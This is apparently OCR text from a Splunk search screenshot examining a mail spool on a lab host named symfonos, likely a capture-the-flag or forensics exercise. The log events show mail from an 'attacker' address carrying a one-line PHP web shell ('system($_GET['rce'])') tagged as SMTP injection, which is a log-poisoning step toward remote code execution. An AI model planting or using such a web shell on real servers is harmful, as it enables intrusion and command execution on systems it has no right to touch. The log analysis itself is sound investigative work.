 New Search
Save As Create Table View Close
source="/var/mail/helios"
All time
13 events (before 21/02/2022 17:27:43.000) No Event Sampling
Job Smart Mode
Events (13) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 month per column
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a charset 2
# date_hour 6
# date_mday 4
# date_minute 5
a date_month 2
> 19/02/2022
06:50:55.000
From attacker@symfonos.localdomain  Fri Feb 18 22:50:55 2022
Return-Path: <attacker@symfonos.localdomain>
X-Original-To: helios
Delivered-To: helios@symfonos.localdomain
Received: from symfonos.local (unknown [192.168.2.20])
Show all 6 lines
host = symfonos source = /var/mail/helios sourcetype = helios
> 19/02/2022
06:49:52.000
for <helios>; Fri, 18 Feb 2022 22:49:52 -0600 (CST)
<?php echo system($_GET['rce']); ?> SMTP Injection
host = symfonos source = /var/mail/helios sourcetype = helios